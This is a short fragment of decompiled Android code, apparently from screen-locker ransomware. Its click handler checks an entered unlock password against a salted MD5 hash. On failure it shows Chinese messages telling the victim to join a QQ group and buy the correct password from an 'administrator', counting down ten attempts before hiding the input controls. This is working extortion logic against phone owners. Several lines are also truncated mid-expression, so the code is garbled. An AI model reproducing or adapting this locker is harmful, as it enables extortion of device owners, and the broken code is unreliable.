 static MyServiceOne access$0(100000002 arg4) {
return MyServiceOne.this;
}
@Override // android.view.View$OnClickListener
@Override
public void onClick(View arg15) {
String v2 = this.val$editText.getText().toString();
if(v2.length() >= 3) {
String v3 = MyServiceOne.颜如玉(颜如玉QQ2693533893.getSaltMD5("" + this.val$诗梦)).replaceAll("\\D+", "");
if(v3.length() > 9 && v3.length() > 3) {
String v3_1 = v3.substring(0, 9);
if(颜如玉QQ2693533893.getSaltMD5(MyServiceOne.颜如玉(v2.substring(0, 3))) + v2.substring(3, v2.length()).equals("9DDEB743E935CE399F1DFAF080775366" + v3
MyServiceOne.this.util.removeView();
MyServiceOne.this.sm2();
return;
}
--MyServiceOne.this.L;
++MyServiceOne.this.B;
this.val$lpo.setText("很抱歉！密码错误解锁请加QQ群:437732815联系管理员购买正确的密码解锁...密码以错" + MyServiceOne.this.B + "次！" + "还剩" + MyServiceOne.this.L + "
if(MyServiceOne.this.L <= 0) {
this.val$lpo.setText("本次输入密码错误次数累计以达10次,请重启手机后获取输入密码机会！");
this.val$button.setVisibility(8);
this.val$textView2.setVisibility(8);
this.val$editText.setVisibility(8);
this.val$a00.setVisibility(8);
this.val$b00.setVisibility(8);
this.val$c00.setVisibility(8);
this.val$d00.setVisibility(8);
return;
}
}
}
}